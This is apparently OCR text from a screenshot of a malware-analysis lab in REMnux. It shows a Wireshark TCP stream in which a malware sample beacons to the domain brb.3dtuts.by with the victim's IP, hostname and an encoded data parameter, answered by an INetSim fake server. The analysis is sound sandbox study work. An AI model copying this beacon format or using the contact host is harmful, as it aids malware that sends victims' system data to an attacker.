 Host: REMnux, Pod: Malware Practical 2 – 7 :: NETLAB+ Remote PC Viewer
Viewer View PC Settings Help
Follow TCP Stream
Stream Content
GET /ads.php?
i=172.18.28.101&c=JOSEPH-4EE311D4&p=123f373e600822282f3e366028362828753e233e603828292828753e233e602c323537343c3435753e233e60
283e292d32383e28753e233e6037283a2828753e233e602d363a382f33372b753e233e60282d383334282f753e233e60282d383334282f753e233e60282d
383334282f753e233e60282d383334282f753e233e60282d383334282f753e233e60282b343437282d753e233e60282d383334282f753e233e602d362f34
3437283f753e233e603a373c753e233e603e232b3734293e29753e233e60292e353f37376869753e233e602d362f343437283f753e233e602c2838352f3d
22753e233e602c2e3a2e38372f753e233e6039293939342f753e233e HTTP/1.1
Accept: */*
Connection: Close
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0)
Host: brb.3dtuts.by
Cache-Control: no-cache
HTTP/1.1 200 OK
Server: INetSim HTTP Server
Connection: Close
Content-Length: 258
Content-Type: text/html
Date: Sat, 15 Mar 2014 19:59:20 GMT
<html>
<head>
<title>INetSim default HTML page</title>
</head>
<body>
<p></p>
<p align="center">This is the default HTML page for INetSim HTTP server fake mode.</p>
<p align="center">This file is an HTML document.</p>
</body>
</html>
Entire conversation (1141 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
? Help Filter Out This Stream Close
remnux@remnu... Capturing from ... Follow TCP Stream 16:00